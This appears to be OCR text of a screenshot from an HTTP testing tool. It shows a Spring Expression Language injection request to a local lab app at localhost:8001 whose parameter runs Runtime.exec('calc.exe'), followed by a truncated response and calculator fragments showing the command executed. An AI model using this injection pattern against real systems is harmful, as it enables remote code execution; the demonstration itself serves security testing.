 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
Responses 5239bytes / 27ms 美化 渲染 详情
1 GET /home/spel?exp=T%28java.lang.Runtime%29.getRuntime%28%29.
exec%28%22calc.exe%22%29 HTTP/1.1
2 Host: localhost:8001
3 sec-ch-ua-platform: "Windows"
4 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?
Brand";v="24"
5 Referer: http://localhost:8001/spel
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/
537.36 uacq
7 Cookie: JSESSIONID=B313D943632CEEFCF594B4A148F11ACC
8 Upgrade-Insecure-Requests: 1
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
10 Accept-Encoding: gzip, deflate
11 sec-ch-ua-mobile: ?0
12 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
13
14
1 HTTP/1.1 200
远端地址:127.0.0.1:8001; 响应时
间:27ms; 总耗时:30ms; URL:htt
p://localhost:8001/home/spe...
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Tue, 19 Mar 2024 04:48:47 GMT
5 Content-Length: 5239
6
7 <!DOCTYPE htm
8 <html lang="e
9 <head>
10 <meta char
11 <meta name
12 <meta http
content="
13 <meta name
initial-sc
14 <link rel=
layui.css"
15 <link rel=
0/css/font
16 <link rel=
media="all
17 <style>
18 .layu
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数